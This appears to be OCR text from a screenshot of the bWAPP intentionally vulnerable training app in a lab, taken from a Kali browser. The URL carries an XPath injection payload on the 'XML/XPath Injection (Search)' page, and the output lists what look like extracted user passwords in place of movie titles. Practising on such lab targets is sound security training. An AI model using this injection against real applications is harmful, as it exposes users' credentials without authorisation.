 bWAPP - XML/XPath Injec
192.168.122.129/bWAPP/xmli_2.php?genre=')]/password | a[contains(a,'&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
# Movie
1 trinity
2 loveZombies
3 Asgard
4 Log@N
5 m3ph1st0ph3l3s
6 m00n